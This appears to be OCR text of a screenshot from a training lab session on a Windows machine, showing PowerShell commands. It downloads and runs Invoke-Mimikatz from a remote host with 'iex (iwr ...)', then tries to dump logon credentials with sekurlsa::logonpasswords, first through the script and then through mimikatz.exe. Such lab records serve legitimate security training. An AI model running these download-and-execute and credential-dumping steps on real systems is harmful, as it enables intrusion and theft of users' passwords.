 File Machine View Input Devices Help
Applications Places Remmina Oct 25 08:35
10.10.137.224
10.10.137.224
Recycle Bin
Google
Chrome
system-reg
sam-reg
mimikatz 2.2.0 x64 (oe.eo)
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
PS C:\Windows\system32> iex (iwr http://10.13.2.12/Invoke-Mimikatz.ps1)
PS C:\Windows\system32> Invoke-Mimikatz -command '"privilege::debug" "sekurlsa::logonpasswords"'
.#####. mimikatz 2.2.0 (x64) #19041 Jul 24 2021 11:00:11
.## ^ ##. "A La Vie, A L'Amour" - (oe.eo)
## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ## > https://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )
'#####' > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz(powershell) # privilege::debug
Privilege '20' OK
mimikatz(powershell) # sekurlsa::logonpasswords
ERROR kuhl_m_sekurlsa_acquireLSA ; Handle on memory (0x00000005)
PS C:\Windows\system32> cd C:\Tools\
PS C:\Tools> .\Mimikatz\mimikatz.exe
.#####. mimikatz 2.2.0 (x64) #19041 May 19 2020 00:48:59
.## ^ ##. "A La Vie, A L'Amour" - (oe.eo)
## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ## > http://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )
'#####' > http://pingcastle.com / http://mysmartlogon.com ***/
mimikatz # privilege::debug
Privilege '20' OK
mimikatz # sekurlsa::logonpasswods